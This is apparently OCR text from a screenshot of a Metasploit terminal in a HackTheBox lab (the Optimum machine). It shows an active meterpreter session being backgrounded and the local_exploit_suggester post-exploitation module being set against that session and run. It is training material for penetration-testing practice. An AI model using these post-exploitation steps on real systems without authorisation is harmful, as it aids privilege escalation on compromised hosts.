 zerox30@zeroX30: ~/HTB/OSCP/Windows/Optimum/exploit 169x32
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter >
Background session 1? [y/N]  y
[-] Unknown command: y. Run the help command for more details.
msf6 exploit(multi/handler) > search local_exploit_suggester
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  post/multi/recon/local_exploit_suggester  .  normal  No  Multi Recon Local Exploit Sugges
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggest
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
SESSION  yes  The session to run this module on
SHOWDESCRIPTION  false  yes  Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit